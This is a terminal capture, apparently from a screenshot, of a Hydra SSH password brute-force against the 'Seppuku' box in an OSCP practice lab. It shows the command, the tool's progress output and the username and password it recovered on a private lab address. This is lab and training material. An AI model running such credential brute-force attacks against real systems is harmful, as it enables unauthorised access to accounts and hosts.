 ┌──(kali㉿kali)-[~/Desktop/oscp_free_lab/Seppuku]
└─$ hydra -L user.txt -P password.lst ssh://192.168.205.90 255 ⨯
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-22 10:03:
13
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 279 login tries (l:3/p:93),
~18 tries per task
[DATA] attacking ssh://192.168.205.90:22/
^[[B^[[B^[[C
[STATUS] 108.00 tries/min, 108 tries in 00:01h, 174 to do in 00:02h, 13 active
[22][ssh] host: 192.168.205.90 login: seppuku password: eeyoree